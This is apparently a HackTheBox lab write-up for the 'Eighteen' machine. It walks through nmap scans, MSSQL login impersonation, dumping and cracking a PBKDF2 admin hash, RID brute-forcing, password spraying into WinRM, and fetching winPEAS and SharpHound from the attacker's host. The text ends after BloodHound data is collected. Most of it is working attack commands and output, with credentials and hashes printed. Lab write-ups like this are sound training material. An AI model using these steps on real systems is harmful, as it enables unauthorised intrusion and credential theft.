HackTheBox Eighteen Writeup
We have the breach account kevin:iNa2we6haRj2gaw!
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Welcome - eighteen.htb
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.24.5:1433:
| Target_Name: EIGHTEEN
| NetBIOS_Domain_Name: EIGHTEEN
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: eighteen.htb
| DNS_Computer_Name: DC01.eighteen.htb
| DNS_Tree_Name: eighteen.htb
|_ Product_Version: 10.0.26100
| ms-sql-info:
| 10.129.24.5:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-11-18T19:52:02+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-11-18T19:30:38
| Not valid after: 2055-11-18T19:30:38
| MD5: 687d:514a:a845:dd75:f841:2d94:20ee:4296
| SHA-1: b287:570d:ff6e:0d28:9fca:362f:e79b:e2d1:2505:7bbb
| -----BEGIN CERTIFICATE-----
| MIIEADCCAmigAwIBAgIQExkW2OHIR5BKoH1w114bVjANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjUxMTE4MTkzMDM4WhgPMjA1NTExMTgxOTMwMzhaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCAaIwDQYJKoZIhvcNAQEBBQADggGPADCCAYoCggGBAM9/CQnC
| R/25OGzxSRJAv8wQy/3N5iIr+migwI4TBRE6eO3i99zC2/Ei1AHFmF4xQ2CHdCQ4
| xAGh/4z0NnGk+PdBv6KlOS50+6d4Fggs5MYqkjYsZXOOugW8MSh9ZNR4jcEo6FRh
| FiaCFezQJ1eHUfHyV3iNQf7yfdkedvhSw3ssZD6Fh9rf6sax0WjPX4SLgmxNNKxa
| 3N9EVfZnCrv/LgsY20PWwV6Jp5j7fvmaZCUVPl57lICcEQYJgXN6d3LShgjDOwyA
| 0thDyg7g80YXvfAMPTkzUx5wo7PQSw7d8z4t5VzxG9hcwGHdXY3Hqk/DWRNV/8+x
| eZv46JAMYunmtRZvMvkz5bca/W/cJK9qJwS0Ib7wcyjBKE2oVPWa4GCisO4wdAj3
| uOQlmoX2TABw7a3ZH+T1xnnuZVa4ZbR0cAIiJY9T3vhQ2x93siAKBBkWmkXdJKKs
| +RFYj2pevKxGjqQn4gPy94JSzowtjchgaQrovmVWF4I8IRdU8t/6sdpCHQIDAQAB
| MA0GCSqGSIb3DQEBCwUAA4IBgQA6tVdVDp78kBT670V+e68s7WBf57XI+qg+OUIX
| 4K3yIqgcnnYLie+8UHqsyfCa+bNY5blVYPQJZ9z0ujf4I8Uob7FZa8CbuUeEkjZz
| x4L8jaHDINHqfTHUgcCpT6OawAgoOn2Ji4b/c1nDtMgqpAVYw+azWjZipEDdkhqP
| +iLeQzLF3+3gmMRbyjwGPvpVYpdo3vm8/Re2AKFtc0KYmw4Y9wu9ubP9ibUarXCX
| 1jhd8D8R466Xy6QHD2sa4JA21brMBAeNzYHtavNiirgj0jgRqBzZ7X8XFot40fdv
| EybqOmoYc0QQZxgVgPtoxes/ImRxC/D4xt/e/uTfOtV68hp1S2Inz9KOzcxdZdCD
| FZ2cEh7RJM1Zo+DcQ0aKihsCmP7fpd6nuPCmcPYY7tbj3SnIxPEv6gftfIC8CV3p
| 6A2/SCSvaikEx9YxXE+Q335qreuGGTpLsX3lxbvLmvCQmV1GAkJRZ02PV7LKohGc
| oAXImWj5nEP7hgv8YWdu/Sfux/M=
|_-----END CERTIFICATE-----
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
- http -> TCP 80
- mssql -> TCP 1433
- winrm -> TCP 5985
HTTP Enumeration
1
2
3
4
5
6
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://eighteen.htb/

According to the nmap result, we knows that we have to add eighteen.htb to our /etc/hosts to view the page.
It appears to be a financial planning web platform. We can register and login an account. Let’s first try the breach account:

Failed… Then we can try to register a valid account test:123123 to access the web services.
The most interesting is that we have Admin button on the top nav bar, when we click it, it appears the error message:
Hmm… seems nothing interesting here. Let’s stop here and enumerate another services.
MSSQL Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.24.5:1433:
| Target_Name: EIGHTEEN
| NetBIOS_Domain_Name: EIGHTEEN
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: eighteen.htb
| DNS_Computer_Name: DC01.eighteen.htb
| DNS_Tree_Name: eighteen.htb
|_ Product_Version: 10.0.26100
| ms-sql-info:
| 10.129.24.5:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-11-18T19:52:02+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 3072
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-11-18T19:30:38
| Not valid after: 2055-11-18T19:30:38
| MD5: 687d:514a:a845:dd75:f841:2d94:20ee:4296
| SHA-1: b287:570d:ff6e:0d28:9fca:362f:e79b:e2d1:2505:7bbb
| -----BEGIN CERTIFICATE-----
| MIIEADCCAmigAwIBAgIQExkW2OHIR5BKoH1w114bVjANBgkqhkiG9w0BAQsFADA7
| MTkwNwYDVQQDHjAAUwBTAEwAXwBTAGUAbABmAF8AUwBpAGcAbgBlAGQAXwBGAGEA
| bABsAGIAYQBjAGswIBcNMjUxMTE4MTkzMDM4WhgPMjA1NTExMTgxOTMwMzhaMDsx
| OTA3BgNVBAMeMABTAFMATABfAFMAZQBsAGYAXwBTAGkAZwBuAGUAZABfAEYAYQBs
| AGwAYgBhAGMAazCCAaIwDQYJKoZIhvcNAQEBBQADggGPADCCAYoCggGBAM9/CQnC
| R/25OGzxSRJAv8wQy/3N5iIr+migwI4TBRE6eO3i99zC2/Ei1AHFmF4xQ2CHdCQ4
| xAGh/4z0NnGk+PdBv6KlOS50+6d4Fggs5MYqkjYsZXOOugW8MSh9ZNR4jcEo6FRh
| FiaCFezQJ1eHUfHyV3iNQf7yfdkedvhSw3ssZD6Fh9rf6sax0WjPX4SLgmxNNKxa
| 3N9EVfZnCrv/LgsY20PWwV6Jp5j7fvmaZCUVPl57lICcEQYJgXN6d3LShgjDOwyA
| 0thDyg7g80YXvfAMPTkzUx5wo7PQSw7d8z4t5VzxG9hcwGHdXY3Hqk/DWRNV/8+x
| eZv46JAMYunmtRZvMvkz5bca/W/cJK9qJwS0Ib7wcyjBKE2oVPWa4GCisO4wdAj3
| uOQlmoX2TABw7a3ZH+T1xnnuZVa4ZbR0cAIiJY9T3vhQ2x93siAKBBkWmkXdJKKs
| +RFYj2pevKxGjqQn4gPy94JSzowtjchgaQrovmVWF4I8IRdU8t/6sdpCHQIDAQAB
| MA0GCSqGSIb3DQEBCwUAA4IBgQA6tVdVDp78kBT670V+e68s7WBf57XI+qg+OUIX
| 4K3yIqgcnnYLie+8UHqsyfCa+bNY5blVYPQJZ9z0ujf4I8Uob7FZa8CbuUeEkjZz
| x4L8jaHDINHqfTHUgcCpT6OawAgoOn2Ji4b/c1nDtMgqpAVYw+azWjZipEDdkhqP
| +iLeQzLF3+3gmMRbyjwGPvpVYpdo3vm8/Re2AKFtc0KYmw4Y9wu9ubP9ibUarXCX
| 1jhd8D8R466Xy6QHD2sa4JA21brMBAeNzYHtavNiirgj0jgRqBzZ7X8XFot40fdv
| EybqOmoYc0QQZxgVgPtoxes/ImRxC/D4xt/e/uTfOtV68hp1S2Inz9KOzcxdZdCD
| FZ2cEh7RJM1Zo+DcQ0aKihsCmP7fpd6nuPCmcPYY7tbj3SnIxPEv6gftfIC8CV3p
| 6A2/SCSvaikEx9YxXE+Q335qreuGGTpLsX3lxbvLmvCQmV1GAkJRZ02PV7LKohGc
| oAXImWj5nEP7hgv8YWdu/Sfux/M=
|_-----END CERTIFICATE-----
Let’s try the breach account to connect it:
1
2
3
4
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ netexec mssql 10.129.24.5 -u 'kevin' -p 'iNa2we6haRj2gaw!' --local-auth
MSSQL 10.129.24.5 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.24.5 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
Good! Seems it is a valid account to login mssql, let’s try to connect it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ sudo impacket-mssqlclient 'kevin:iNa2we6haRj2gaw!'@10.129.24.5
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (kevin guest@master)>
Let’s try to extract some useful data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
SQL (kevin guest@master)> select name from sys.databases;
name
-----------------
master
tempdb
model
msdb
financial_planner
SQL (kevin guest@master)> use financial_planner;
ERROR(DC01): Line 1: The server principal "kevin" is not able to access the database "financial_planner" under the current security context.
Hmm… kevin seems doesn’t have permissions to view financial_planner database…
Note that he doesn’t have admin/execute command permissions:
1
2
3
4
SQL (kevin guest@master)> EXECUTE sp_configure 'show advanced options', 1;
ERROR(DC01): Line 105: User does not have permission to perform this action.
SQL (kevin guest@master)> EXECUTE xp_cmdshell 'whoami';
ERROR(DC01): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
How about old tricks, impersonate?
1
2
3
4
SQL (kevin guest@master)> SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'
name
------
appdev
We found one result appdev which is the valid account we can impersonate to, let’s try the attack:
1
2
3
4
5
SQL (kevin guest@master)> EXECUTE AS LOGIN = 'appdev'
SQL (appdev appdev@master)> SELECT SYSTEM_USER;
------
appdev
Good! Let’s try view the database financial_planner again as appdev permissions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
SQL (appdev appdev@master)> use financial_planner;
ENVCHANGE(DATABASE): Old Value: master, New Value: financial_planner
INFO(DC01): Line 1: Changed database context to 'financial_planner'.
SQL (appdev appdev@financial_planner)> select * from financial_planner.INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
----------------- ------------ ----------- ----------
financial_planner dbo users b'BASE TABLE'
financial_planner dbo incomes b'BASE TABLE'
financial_planner dbo expenses b'BASE TABLE'
financial_planner dbo allocations b'BASE TABLE'
financial_planner dbo analytics b'BASE TABLE'
financial_planner dbo visits b'BASE TABLE'
SQL (appdev appdev@financial_planner)> select * from users;
id full_name username email password_hash is_admin created_at
---- --------- -------- ------------------- ------------------------------------------------------------------------------------------------------ -------- ----------
1002 admin admin admin@eighteen.htb pbkdf2:sha256:600000$AMtzteQIG7yAbZIa$0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133 1 2025-10-29 05:39:03
1003 test test test@example.com pbkdf2:sha256:600000$pVmlxFgv9xxxHufv$0429623b7dc8822abd83710449d8111bc9974321f263a285d51eeb1ccc48cbb5 0 2025-11-18 11:34:19
1004 test123 test123 test123@example.com pbkdf2:sha256:600000$VGjMlri9ailE3th5$e9ee75fe5b0c5597da04f21f509e1c6bb448cf8f111fee1c20118a1e5a019189 0 2025-11-18 11:43:55
1007 kevin kevin kevin@example.com pbkdf2:sha256:600000$2j0DsaViEjFHmjLm$ed82dae0da9b8927a8c95cb3e81f280e2dfab1d4f9164145fea83db6817788c1 0 2025-11-18 11:53:06
Good! We got admin account (the other account is registered by me), let’s try to crack the password:
Note that we have to change the format in order to match acceptable format of hashcat. https://github.com/hashcat/hashcat/issues/1583 and https://github.com/hashcat/hashcat/issues/3205 for convert to hashcat format script
1
2
3
4
5
6
7
8
9
10
11
#!/usr/bin/env python3
import base64, codecs, re
exemple=b'pbkdf2:sha256:600000$AMtzteQIG7yAbZIa$0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133'
m = re.match(br'pbkdf2:sha256:(\d*)\$([^\$]*)\$(.*)',exemple)
iterations = m.group(1)
salt = m.group(2)
hashe = m.group(3)
print(f"sha256:{iterations.decode()}:{base64.b64encode(salt).decode()}:{base64.b64encode(codecs.decode(hashe,'hex')).decode()}")
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ sudo hashcat hashes.txt /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu--0x000, 2909/5882 MB (1024 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
10900 | PBKDF2-HMAC-SHA256 | Generic KDF
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
...
sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=:iloveyou1
Good! We now found the credentials admin/iloveyou1 let’s try to login into the admin panel.
Seems like nothing interesting… Let’s try to login as winrm
kevin / iloveyou1– failedadmin / iloveyou1– failed
Seems like we have to explore more username… Let’s try rid-brute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ netexec mssql 10.129.24.5 -u 'kevin' -p 'iNa2we6haRj2gaw!' --rid-brute --local-auth
MSSQL 10.129.24.5 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.24.5 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
MSSQL 10.129.24.5 1433 DC01 498: EIGHTEEN\Enterprise Read-only Domain Controllers
MSSQL 10.129.24.5 1433 DC01 500: EIGHTEEN\Administrator
MSSQL 10.129.24.5 1433 DC01 501: EIGHTEEN\Guest
MSSQL 10.129.24.5 1433 DC01 502: EIGHTEEN\krbtgt
MSSQL 10.129.24.5 1433 DC01 512: EIGHTEEN\Domain Admins
MSSQL 10.129.24.5 1433 DC01 513: EIGHTEEN\Domain Users
MSSQL 10.129.24.5 1433 DC01 514: EIGHTEEN\Domain Guests
MSSQL 10.129.24.5 1433 DC01 515: EIGHTEEN\Domain Computers
MSSQL 10.129.24.5 1433 DC01 516: EIGHTEEN\Domain Controllers
MSSQL 10.129.24.5 1433 DC01 517: EIGHTEEN\Cert Publishers
MSSQL 10.129.24.5 1433 DC01 518: EIGHTEEN\Schema Admins
MSSQL 10.129.24.5 1433 DC01 519: EIGHTEEN\Enterprise Admins
MSSQL 10.129.24.5 1433 DC01 520: EIGHTEEN\Group Policy Creator Owners
MSSQL 10.129.24.5 1433 DC01 521: EIGHTEEN\Read-only Domain Controllers
MSSQL 10.129.24.5 1433 DC01 522: EIGHTEEN\Cloneable Domain Controllers
MSSQL 10.129.24.5 1433 DC01 525: EIGHTEEN\Protected Users
MSSQL 10.129.24.5 1433 DC01 526: EIGHTEEN\Key Admins
MSSQL 10.129.24.5 1433 DC01 527: EIGHTEEN\Enterprise Key Admins
MSSQL 10.129.24.5 1433 DC01 528: EIGHTEEN\Forest Trust Accounts
MSSQL 10.129.24.5 1433 DC01 529: EIGHTEEN\External Trust Accounts
MSSQL 10.129.24.5 1433 DC01 553: EIGHTEEN\RAS and IAS Servers
MSSQL 10.129.24.5 1433 DC01 571: EIGHTEEN\Allowed RODC Password Replication Group
MSSQL 10.129.24.5 1433 DC01 572: EIGHTEEN\Denied RODC Password Replication Group
MSSQL 10.129.24.5 1433 DC01 1000: EIGHTEEN\DC01$
MSSQL 10.129.24.5 1433 DC01 1101: EIGHTEEN\DnsAdmins
MSSQL 10.129.24.5 1433 DC01 1102: EIGHTEEN\DnsUpdateProxy
MSSQL 10.129.24.5 1433 DC01 1601: EIGHTEEN\mssqlsvc
MSSQL 10.129.24.5 1433 DC01 1602: EIGHTEEN\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.129.24.5 1433 DC01 1603: EIGHTEEN\HR
MSSQL 10.129.24.5 1433 DC01 1604: EIGHTEEN\IT
MSSQL 10.129.24.5 1433 DC01 1605: EIGHTEEN\Finance
MSSQL 10.129.24.5 1433 DC01 1606: EIGHTEEN\jamie.dunn
MSSQL 10.129.24.5 1433 DC01 1607: EIGHTEEN\jane.smith
MSSQL 10.129.24.5 1433 DC01 1608: EIGHTEEN\alice.jones
MSSQL 10.129.24.5 1433 DC01 1609: EIGHTEEN\adam.scott
MSSQL 10.129.24.5 1433 DC01 1610: EIGHTEEN\bob.brown
MSSQL 10.129.24.5 1433 DC01 1611: EIGHTEEN\carol.white
MSSQL 10.129.24.5 1433 DC01 1612: EIGHTEEN\dave.green
Good! We have a list of username, let’s try then one by one:
1
2
3
4
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ netexec winrm 10.129.24.5 -u username.txt -p 'iloveyou1'
...
WINRM 10.129.24.5 5985 DC01 [+] eighteen.htb\adam.scott:iloveyou1 (Pwn3d!)
Good! We found a valid credentials adam:scott:iloveyou1 which able to use winrm to login!
1
2
3
4
5
6
7
8
9
10
11
12
┌──(parallels㉿kali-linux-2025-2)-[~/hackthebox/Eighteen]
└─$ evil-winrm -i eighteen.htb -u 'adam.scott' -p 'iloveyou1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.scott\Documents> ls
*Evil-WinRM* PS C:\Users\adam.scott\Documents>
winPeas
1
*Evil-WinRM* PS C:\Users\adam.scott> wget 10.10.14.55/winPEASx64.exe -o winPEASx64.exe
1
2
3
4
5
6
7
8
9
10
11
12
ÉÍÍÍÍÍÍÍÍÍ͹ Vulnerable Leaked Handlers
È https://book.hacktricks.wiki/en/windows-hardening/windows-local-privilege-escalation/index.html#leaked-handlers
È Getting Leaked Handlers, it might take some time...
[X] Exception: System.Runtime.InteropServices.COMException (0x80070006): The handle is invalid. (Exception from HRESULT: 0x80070006 (E_HANDLE))
at System.Runtime.InteropServices.Marshal.ThrowExceptionForHRInternal(Int32 errorCode, IntPtr errorInfo)
at System.Runtime.InteropServices.Marshal.FreeHGlobal(IntPtr hglobal)
at winPEAS.Native.Classes.UNICODE_STRING.Dispose(Boolean disposing)
Handle: 2540(key)
Handle Owner: Pid is 1052(winPEASx64) with owner: adam.scott
Reason: AllAccess
Registry: HKLM\system\controlset001\services\crypt32
=================================================================================================
Active Directory
1
2
3
4
┌──(parallels㉿kali-linux-2025-2)-[~/Documents/windows-tools]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.24.26 - - [18/Nov/2025 23:13:14] "GET /SharpHound.ps1 HTTP/1.1" 200 -
1
2
3
*Evil-WinRM* PS C:\Users\adam.scott> wget 10.10.14.55/SharpHound.ps1 -o SharpHound.ps1
*Evil-WinRM* PS C:\Users\adam.scott> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\adam.scott> Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\Users\adam.scott\ -OutputPrefix "eighteen"
1
2
3
4
5
*Evil-WinRM* PS C:\Users\adam.scott> download eighteen_20251118141359_BloodHound.zip
Info: Downloading C:\Users\adam.scott\eighteen_20251118141359_BloodHound.zip to eighteen_20251118141359_BloodHound.zip
Info: Download successful!